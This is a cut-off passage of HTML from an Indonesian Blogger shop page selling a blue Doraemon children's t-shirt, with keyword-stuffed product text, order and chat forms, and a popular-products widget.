<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>kaos doraemon dora biru (1-6)</li>
</ul>
</div>
<script type='application/ld+json'>
              {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.kiosbaju.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "kaos karakter doraemon",
                    "@id": "https://www.kiosbaju.com/search/label/kaos%20karakter%20doraemon"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "kaos doraemon dora biru (1-6)",
                    "@id": "https://www.kiosbaju.com/2015/02/kaos-doraemon-dora-biru-1-6.html"
                  }
                }]
              }
            </script>
<div class='tokopedia_header'>
<div class='post-body tokopedia_left'>
<div class='hide'>
<img alt='kaos doraemon dora biru (1-6)' class='item_thumb lazyload blur-up' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unxkLpIYbn5ZdNvbcM5clIT-rjaWaMfT6NsIPQoyWdcyznHqKiqjt_ngJkHiugNz5KOz9MkznhbBALzejWUQaSjE967NCSqnJs3Id2aItLVTIes8hklllD94Tk9zcF3o1oogBIJUo6is8=w60'/>
</div>
<div id='coli-carousel'>
<div class='coli-berjalan owl-carousel'>
</div>
</div>
</div>
<div class='tokopedia_right'>
<div class='blogpedia-product_xnxx'>
<h1 class='post-title item_name'>kaos doraemon dora biru (1-6)</h1>
<div class='tokopedia_star'>
<span class='widget-rating' role='presentation'>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
</span>
<a href='https://www.kiosbaju.com/2015/02/kaos-doraemon-dora-biru-1-6.html#comments' onclick=''><span class='add_feed'>(0)</span></a>
</div>
<div class='tokopedia_harga'>
<dt><span class='item_text'>Harga </span></dt>
<div class='harga_barang-jual'>
<span class='harga_promo'></span>
<div class='item_price' itemprop='price'>
<span class='harga_text'></span>
</div>
</div>
</div>
<div class='tokopedia_qty'>
<dt>
<span class='item_text'>Jumlah</span></dt>
<dd class='quantity'>
<small class='stock'><!--Can't find substitution for tag [allBylineItems.reactions.label]--></small>
<div class='Qty'>
<div class='min'><svg height='18' viewBox='0 0 18 18' width='18'>
<defs></defs>
<g fill='none' fill-rule='evenodd' id='Symbols' stroke='none' stroke-width='1'>
<g fill='#E0E0E0' id='Components/Quantity-Editor/icon/Minus-Diabled' transform='translate(-3.000000, -3.000000)'>
<path d='M15.75,13.25 L8.25,13.25 C7.562,13.25 7,12.688 7,12 C7,11.313 7.562,10.75 8.25,10.75 L15.75,10.75 C16.437,10.75 17,11.313 17,12 C17,12.688 16.437,13.25 15.75,13.25 M12,3 C7.029,3 3,7.029 3,12 C3,16.971 7.029,21 12,21 C16.971,21 21,16.971 21,12 C21,7.029 16.971,3 12,3' id='Fill-1-Copy'></path>
</g>
</g>
</svg></div>
<input class='item_Quantity' min='1' type='text' value='1'/>
<div class='plus'><svg height='18' viewBox='0 0 18 18' width='18'>
<g fill='none' fill-rule='evenodd' id='Symbols' stroke='none' stroke-width='1'>
<g fill='#42B549' id='Components/Quantity-Editor/icon/Add' transform='translate(-3.000000, -3.000000)'>
<path d='M15.75,13.25 L13.25,13.25 L13.25,15.75 C13.25,16.438 12.687,17 12,17 C11.313,17 10.75,16.438 10.75,15.75 L10.75,13.25 L8.25,13.25 C7.562,13.25 7,12.688 7,12 C7,11.313 7.562,10.75 8.25,10.75 L10.75,10.75 L10.75,8.25 C10.75,7.563 11.313,7 12,7 C12.687,7 13.25,7.563 13.25,8.25 L13.25,10.75 L15.75,10.75 C16.437,10.75 17,11.313 17,12 C17,12.688 16.437,13.25 15.75,13.25 M12,3 C7.029,3 3,7.029 3,12 C3,16.971 7.029,21 12,21 C16.971,21 21,16.971 21,12 C21,7.029 16.971,3 12,3' id='Fill-3-Copy-2'></path>
</g>
</g>
</svg></div>
</div>
</dd>
</div>
<div class='tokopedia_harga'>
<dt><span class='item_text'>Info Produk</span></dt>
<dd class='item-produk'>
<div class='data-produk'>
<div class='pin'>
<span><p>Penjual</p></span>
<span><b>admin</b></span>
</div>
<div class='pin'>
<span><p>Kategori</p></span>
<span>
<a href='https://www.kiosbaju.com/search/label/baju%20anak%20cowok' rel='tag' title='baju anak cowok'><b>baju anak cowok</b></a></span>
</div>
<div class='pin'>
<span><p>Barang asal</p></span>
<span></span>
</div>
</div>
</dd>
</div>
<div class='tokopedia_ongkir'>
<dt>
<span class='item_text'>Pengiriman</span>
</dt>
<dd class='tokopedia_alamat'>
<div class='tokopedia_pengiriman'>
<div class='tokopedia_tujuan'>
<label class='tokopedia_kota'>
<select id='biaya_boshjn' placeholder='Tujuan Pengiriman'>
</select>
</label>
</div>
<div class='tokopedia_ongkos'>
<div class='tokopedia_shipping'>
<b><div class='simpleCart_shipping'></div></b>
</div>
</div>
</div>
</dd>
</div>
</div>
</div>
</div>
<div class='tokopedia_content'>
<div class='tokopedia_title'>
<div class='tokopedia_tabDetail'><span>Read more</span></div>
<div class='tokopedia_tabFeed'><a href='#comments'><span>0
Ulasan</span></a></div>
<div class='tokopedia_tabRelated'><a href='#related-wrap'><span><!--Can't find substitution for tag [allBylineItems.backlinks.label]--></span></a></div>
</div>
<div class='post-body tokopedia_body'>
<h1><a href="http://kiosbaju.com/"><strong><em>eceran, Grosir </em></strong></a><strong><em><a class="alrptip" href="http://kiosbaju.com/baju-anak-setelan-cewek/baju-anak-setelan-hello-kitty">Baju Anak branded</a>&#160; Murah</em></strong></h1><h2>Eceran, Grosir&#160; Baju Anak doraemon dora biru Murah.</h2><p><img alt="kaos doraemon dora biru" class="alignnone wp-image-2191" decoding="async" height="733" loading="lazy" sizes="(max-width: 777px) 100vw, 777px" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unxkLpIYbn5ZdNvbcM5clIT-rjaWaMfT6NsIPQoyWdcyznHqKiqjt_ngJkHiugNz5KOz9MkznhbBALzejWUQaSjE967NCSqnJs3Id2aItLVTIes8hklllD94Tk9zcF3o1oogBIJUo6is8=s0-d" srcset="http://kiosbaju.com/wp-content/uploads/2016/06/IMG_20160519_135711.jpg 1033w, http://kiosbaju.com/wp-content/uploads/2016/06/IMG_20160519_135711-300x283.jpg 300w, http://kiosbaju.com/wp-content/uploads/2016/06/IMG_20160519_135711-768x724.jpg 768w, http://kiosbaju.com/wp-content/uploads/2016/06/IMG_20160519_135711-1024x966.jpg 1024w" width="777"></p><p>Bahan: Cotton semi combed 24s. sablon: pigmen.</p><p>toko baju karakter doraemon, stelan kaos anak doraemon, jual kaos&#160; doraemon, kaos doraemon kaos anak murah, jual baju kaos anak doraemon murah, setelan baju kaos anak merk doraemon murah, konveksi kaos doraemon murah, baju kaos anak branded doraemon, grosir baju kaos anak perempuan merk doraemon, pabrik baju kaos anak doraemon,</p><p>jual baju anak karakter doraemon, doraemon, baju anak gambar doraemon, koleksi kaos doraemon anak anak,grosir setelan doraemon,gambar baju doraemon,&#160;&#160;&#160;&#160;&#160; kaos karakter doraemon, jual baju doraemon murah,grosir baju anak doraemon di bandung, gambar baju doraemon, gambar baju doraemon panjang,grosir baju muslim doraemon,grosir setelan coco ice doraemon,grosir baju anak doraemon murah,</p>
<div class='tokopedia-tag'>
<div class='label-head Label'>

                        #baju anak cowok

                        #gambar baju doraemon panjang

                        #grosir baju anak doraemon di bandung

                        #grosir baju anak doraemon murah

                        #jual baju doraemon murah

                        #kaos karakter doraemon
</div>
</div>
</div>
<div class='tombol-beli'>
<div class='beli-lewat-chat'>
<div class='blogPedia_btnBuy'>
<a class='chat-penjual rianseo-btn' href='#mulai_chat' title='Kirim pesan'><svg fill='currentColor' height='16' style='margin-right:6px' viewBox='0 0 16 16' width='16'>
<path d='M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z'></path>
</svg> Chat</a>
<a class='add-chat rianseo-btn item_add' href='#beli_langsung' title='Beli Sekarang'>Buy Now</a>
<a class='tambah-porn item_add' href='javascript:;' title='Tambahkan ke Keranjang'>
<span class='add_product'>Tambah ke Keranjang</span>
</a>
</div>
</div>
</div>
</div>
<div class='tokopedia-footer-post'>
<div class='hide'>
</div>
<div class='blogpedia-chat' id='mulai_chat'>
<div class='box-chat_flex'>
<div class='chatLeft'>
<div class='box-redtube'>
<h3 class='title-pesan'>
<span class='title-content'>
Send Message
</span>
</h3>
</div>
</div>
<div class='chatRight'>
<div class='chatFlex'>
<div class='chatAdmin'>
<div class='chatStatusAdmin'></div>
<a class='kantup' href='javascript:void(0);' title='Tutup'><svg height='24' viewBox='0 0 24 24' width='24'><g fill='none' fill-rule='evenodd'><path d='M0 24h24V0H0z'></path><path d='M20.5 7.5c-.55-.55-1.478-.522-2.061.061l-5.378 5.378L12 14l-1.061-1.061-5.378-5.378C4.978 6.978 4.05 6.95 3.5 7.5s-.522 1.477.062 2.061l3.688 3.684 3.688 3.686c.584.583 1.54.583 2.123 0l7.377-7.371c.584-.583.612-1.51.062-2.06' fill='#6C727C' fill-rule='nonzero'></path></g></svg></a>
</div>
<div class='content-box'>
<div class='noted-chat'>
<div class='noted-bg'>
<svg class='noted-svg' height='36' width='36'><g fill='none' fill-rule='evenodd'><path d='M-2-2h40v40H-2z'></path><path d='M17.55 13.962c-1.045 0-1.794-.773-1.794-1.81 0-1.063.735-1.78 1.795-1.78 1.02 0 1.795.757 1.795 1.78 0 .505-.148.94-.458 1.286-.319.358-.777.524-1.337.524zm1.796 12.564c-1.981 0-3.59-1.507-3.59-3.366v-7.404h3.59v10.77zM.5 18c0 9.663 7.835 17.5 17.5 17.5S35.5 27.663 35.5 18C35.5 8.335 27.665.5 18 .5S.5 8.335.5 18z' fill='#84C6C9' fill-opacity='.4'></path></g></svg>
<span class='noteChat'></span>
</div>
</div>
<div class='instan-chat' id='Chat'>
<div class='intan-text-chat'>
<span>Hai, barang ini ready ga?</span>
</div>
<div class='intan-text-chat'>
<span>Bisa dikirim hari ini ga?</span>
</div>
</div>
<div class='buka-chat'>
<div class='tanya-produk'>
<img alt='kaos doraemon dora biru (1-6)' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unxkLpIYbn5ZdNvbcM5clIT-rjaWaMfT6NsIPQoyWdcyznHqKiqjt_ngJkHiugNz5KOz9MkznhbBALzejWUQaSjE967NCSqnJs3Id2aItLVTIes8hklllD94Tk9zcF3o1oogBIJUo6is8=w48' src='[data-uri]'/>
<h3 class='produkName'>kaos doraemon dora biru (1-6)</h3>
</div>
</div>
<div class='form js-chat'>
<div class='wwc-wrap'>
<label class='item'>
<div class='icon-smile'>
<svg fill='none' height='24' width='24'><g fill-rule='evenodd'><use fill='#dadada' xlink:href='#D'></use><use fill='#b5bbc5' xlink:href='#E'></use><use fill='#dadada' xlink:href='#D'></use><use fill='#b5bbc5' xlink:href='#E'></use></g><path d='M0 0h24v24H0z' fill='url(#A)' opacity='.35'></path><path d='M0 0h24v24H0z' fill='#fff'></path><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use><path d='M9 14a3 3 0 1 0 6 0'></path></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 13h6l-1.5 4h-3L9 13zm0-2H7l.5-1.5h1L9 11z'></path><path d='M0 0h24v24H0z'></path></g><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><path d='M8.323 14c-.632 0-1.11.587-.835 1.157a5 5 0 0 0 9.024 0c.273-.57-.203-1.157-.835-1.157H8.323z' fill='#fff' fill-rule='evenodd'></path><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 11H7l.5-1.5h1L9 11z'></path></g><path d='M0 0h24v24H0z' fill='url(#B)' opacity='.35'></path><path d='M0 0h24v24H0z' fill='#fff'></path><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use><path d='M9 14a3 3 0 1 0 6 0'></path></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 13h6l-1.5 4h-3L9 13zm0-2H7l.5-1.5h1L9 11z'></path><path d='M0 0h24v24H0z'></path></g><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g fill='#fff'><path d='M7.595 14c-.757 0-1.328.66-1 1.302C7.56 17.194 9.617 18.5 12 18.5s4.44-1.306 5.406-3.198c.327-.642-.243-1.302-1-1.302s-2.01.563-4.405.563S8.353 14 7.595 14z'></path><ellipse cx='8.5' cy='9.5' rx='1.75' ry='2'></ellipse><ellipse cx='15.5' cy='9.5' rx='1.75' ry='2'></ellipse></g><defs><pattern height='1' id='A' patternContentUnits='objectBoundingBox' width='1'><use transform='scale(.0208333)' xlink:href='#C'></use></pattern><pattern height='1' id='B' patternContentUnits='objectBoundingBox' width='1'><use transform='scale(.0208333)' xlink:href='#C'></use></pattern><image height='48' id='C' width='48' xlink:href='[data-uri]'></image><path d='M15.5 12a1.5 1.5 0 1 1 0-3 1.5 1.5 0 1 1 0 3zM7 10.5a1.5 1.5 0 1 1 3 0 1.5 1.5 0 1 1-3 0zM2 12c0 5.523 4.478 10 10 10s10-4.477 10-10S17.522 2 12 2 2 6.477 2 12z' id='D'></path><path d='M12 17c-1.45 0-2.84-.638-3.814-1.75a.76.76 0 0 1 .059-1.059c.304-.277.768-.25 1.04.06.705.806 1.67 1.25 2.716 1.25s2.012-.443 2.716-1.25c.27-.3.735-.338 1.04-.06a.76.76 0 0 1 .059 1.059C14.84 16.363 13.45 17 12 17z' id='E'></path><path d='M9 10a1 1 0 1 0-2 0' id='F'></path><path d='M17 11h-2l.5-1.5h1L17 11z' id='G'></path></defs></svg>
</div>
<textarea class='pesan wajib' placeholder='Tulis pesan..' rows='1'></textarea>
</label>
<button class='submit s2'><svg fill-rule='evenodd' height='40' width='40'><circle cx='20' cy='20' fill='#03ac0e' r='20'></circle><path d='M29.414 18.97L11.864 12a.863.863 0 0 0-.864.864l1.733 4.62a1.72 1.72 0 0 0 1.428 1.11l5.4.597c.296.032.512.316.483.634a.56.56 0 0 1-.483.521l.003.006-5.404.596a1.73 1.73 0 0 0-1.428 1.11L11 26.68c0 .477.386.864.864.864l17.55-6.97c.726-.288.726-1.317 0-1.605' fill='#fff'></path></svg>
</button>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blogpedia-order' id='beli_langsung'>
<div class='order-wrap js-chat'>
<div class='flex'>
<h3>Beli Langsung</h3>
<a class='kantup' href='javascript:void(0)'>&#215;</a>
</div>
<div class='order-data-produk'>
<div class='order-foto'>
<img alt='kaos doraemon dora biru (1-6)' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unxkLpIYbn5ZdNvbcM5clIT-rjaWaMfT6NsIPQoyWdcyznHqKiqjt_ngJkHiugNz5KOz9MkznhbBALzejWUQaSjE967NCSqnJs3Id2aItLVTIes8hklllD94Tk9zcF3o1oogBIJUo6is8=w60' height='60' src='[data-uri]' width='60'/>
</div>
<div class='order-judul'>
<span class='name_detail'>kaos doraemon dora biru (1-6)</span>
<div class='item_jumlah'>
<span class='simpleCart_quantity'></span> barang
  </div>
<div class='item_price' itemprop='price'>
<span class='harga_text'></span>
</div>
</div>
</div>
<div class='order-form-wrapper'>
<div class='form__order-row'>
<label class='form-item__left'>
<span class='form__text'>Nama Penerima</span>
<input class='nama wajib' placeholder='' type='text'/>
</label>
<label class='form-item__right'>
<span class='form__text'>Nomor Telepon</span>
<input class='nomorHP wajib' placeholder='' type='text'/>
</label>
</div>
<div class='form__order-row'>
<label class='no-width form-item__left'>
<span class='form__text'>Kota atau Kecamatan</span>
<input class='kota wajib' placeholder='Tulis Nama Kota / Kecamatan tujuan pengiriman' type='text'/>
</label>
<label class='form-item__right'>
<span class='form__text'>Kode Pos</span>
<input class='kodepos wajib' placeholder='' type='text'/>
</label>
</div>
<div class='form__order-no-row'>
<span class='form__text'>Alamat</span>
<textarea class='alamat wajib' placeholder='Isi dengan nama jalan, nomor rumah, nomor kompleks, nama gedung, lantai atau nomor unit.' style='height:70px'></textarea>
</div>
<div class='form__order-no-row'>
<span class='form__text'>Metode Pembayaran</span>
<select class='bank wajib' placeholder='Pilih Pembayaran'>
<optgroup label='Pilih Jenis Pembayaran'></optgroup>
</select>
</div>
</div>
<div class='order-payment'>
<div class='form__order-total'>
<span class='text-form__total'>Total Bayar</span>
<span class='simpleCart_grandTotal'></span>
</div>
<div class='form__order-submit'>
<button class='submit' title='Kirim Pesanan' type='submit'>Kirim</button>
</div>
</div>
</div>
</div>
<div>
<div class='single_fixed_overflow'></div>
<div aria-modal='true' class='single_fixed' role='dialog'>
<button class='single_closed'><svg height='24' viewBox='0 0 24 24' width='24'><path d='M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z' fill='#6C727C' fill-rule='evenodd'></path></svg></button>
<h3 style='text-align:center'>Berhasil Ditambahkan</h3>
<section class='single_kolom'>
<div class='about-author bgCart'>
<img alt='kaos doraemon dora biru (1-6)' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unxkLpIYbn5ZdNvbcM5clIT-rjaWaMfT6NsIPQoyWdcyznHqKiqjt_ngJkHiugNz5KOz9MkznhbBALzejWUQaSjE967NCSqnJs3Id2aItLVTIes8hklllD94Tk9zcF3o1oogBIJUo6is8=w56' src='[data-uri]'/>
<span class='produk_blog'>kaos doraemon dora biru (1-6)</span>
<a class='single_btnCart' href='/p/checkout.html'>Pembayaran</a>
</div>
</section>
<div class='single_otherQ'></div>
</div>
</div>
</div>
</article>
<div class='blog-post-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Ulasan</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/3895442343917523822?po=657233595061276545&hl=en&saa=85391&origin=https://www.kiosbaju.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='tokopedia_flex-porn'>
<div class='widget-title'>
<h3 class='title'>
Produk Terbaik Bulan Ini
</h3>
</div>
<a href='/' title='View all'>View all</a>
</div>
<div class='grid-posts'>
<div class='best-post post-shop-info' data-id='1515837851679398172'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/11/setelan-baju-cewek-cute-boba-d-grosir.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='setelan baju cewek Cute boba D&C , GROSIR BAJU ANAK KARAKTER' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A/w250/IMG-20220701-WA0016.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
setelan baju cewek Cute boba D&C , GROSIR BAJU ANAK KARAKTER
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>setelan baju cewek Cute boba</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
